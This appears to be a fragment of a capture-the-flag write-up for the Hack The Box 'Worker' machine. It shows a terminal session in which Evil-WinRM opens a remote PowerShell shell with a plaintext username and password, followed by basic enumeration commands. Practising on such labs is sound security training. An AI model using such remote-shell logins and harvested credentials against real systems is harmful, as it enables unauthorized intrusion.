 komal@kali:/var/www/html/windows/evil-winrm$ sudo ruby evil-winrm.rb -i worker.htb -u robisl -p wolves11
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl
*Evil-WinRM* PS C:\Users\robisl\Documents> hostname
Worker
*Evil-WinRM* PS C:\Users\robisl\Documents> id
uid=197938(robisl) gid=197121 groups=197121
*Evil-WinRM* PS C:\Users\robisl\Documents> uname -a
MSYS_NT-10.0-17763 Worker 3.1.4-340.x86_64 2020-05-19 12:55 UTC x86_64 Msys
*Evil-WinRM* PS C:\Users\robisl\Documents>